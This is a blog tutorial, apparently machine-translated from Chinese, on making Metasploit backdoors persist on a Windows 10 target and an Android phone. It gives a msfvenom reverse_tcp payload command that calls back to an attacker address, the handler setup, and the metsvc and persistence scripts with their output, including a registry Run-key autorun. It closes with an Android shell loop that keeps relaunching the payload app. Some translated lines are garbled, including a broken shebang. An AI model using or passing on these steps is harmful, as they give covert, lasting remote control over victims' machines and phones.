Persistence
In the shell generated by msf, whether android or windows, our session process will close naturally after closing the software or restarting the device. To get the session, the user must start our shell again to get the session. So, how can we solve this problem?
msf/Windows persistence
1. metsvc: started through the service, which is a script under Meterpreter;
Running run metsvc will register in the service list in the form of Meterpreter service on the target host and start automatically;
Run run metsvc -r to uninstall the Meterpreter service on the target host;
Principle: the set back door will automatically open a service after the target machine is started and wait for connection; This is a bit of a forward proxy. Open a port to wait for access control;
Advantages: the command is simple, and there is no need to set too many parameters, that is, there is no need to set the host IP, port, etc. to be bounced, run metsvc -A directly;
Disadvantages: how other people know the ip address of the server, they can use the service opened by the back door to control the server [scanner discovery];
2. persistence: it is started through the startup item, which is also a script under Meterpreter;
Remove the back door: delete the value in the registry and the uploaded VBScript file. There will be a prompt after executing the script at the specific location.
Principle: it means a bit of reverse agency;
Advantages: due to active hospitality, the firewall on the target machine will generally release such operations, and the survival rate of the back door is high;
Environment introduction
- vps(msf port)
- win10 (victim)
Generate shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.100 LPORT=4444 -f exe > ~/root/bbskali.exe
Configure msf
msf exploit(handler) > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.43.100 lhost => 192.168.43.100 msf exploit(handler) > exploit
metsvc utilization
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\Go0s\AppData\Local\Temp\HLDIkkGKSJ...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
Cannot open service manager (0x00000005)Get the Meterpreter session and re execute run metsvc -A.
Remove service
meterpreter > run metsvc -r
Using persistence
meterpreter > run persistence -U -i 10 -p 4444 -r 192.168.43.100
Restart the target machine and still go online.
The script mainly does the following work:
① . upload the back door to the target machine [upload command of meterpreter];
② . write self startup Registry [reg];
remove
Delete the back door according to the vbs file and registry location prompted when executing the script;
Executing script C:\Users\Go0s\AppData\Local\Temp\SAaYfc.vbs Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\irZnsVkfdRUZIB
android persistence

First, we generate an android shell and run it. As shown in the figure, we successfully get the session.

Use the cd command to switch to the root directory of the mobile phone. Take Xiaomi mobile phone as an example: cd /storage/emulated/0

In this directory, we create a new shell SH file, the written contents are as follows: New command: edit shell sh Content:
#!/bin/ while true do am start –user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity sleep 20 done
Enter: wq save.
Execute shell -- sh shell at the terminal sh

In this way, we can get a lasting conversation!
Copyright: big cousin xiaoyaozi
Link to this article: https://blog.bbskali.cn/1770.html
Licensed under the Creative Commons Attribution - non-commercial use 4.0 international agreement, reprinting of cited articles shall follow the same agreement.